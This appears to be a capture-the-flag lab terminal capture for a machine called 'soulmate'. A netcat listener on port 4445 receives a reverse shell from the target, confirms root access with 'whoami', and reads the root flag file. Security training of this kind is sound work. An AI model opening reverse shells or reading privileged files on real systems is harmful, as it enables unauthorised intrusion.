 ┌──(root㉿system32)-[/home/john/Documents/CTFs/soulmate]
└─# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.25] from (UNKNOWN) [10.129.125.242] 58150
whoami
root
cat /root/root.flag
cat: /root/root.flag: No such file or directory
cat /root/root.txt
616fceffff37181a3ec468b91509c628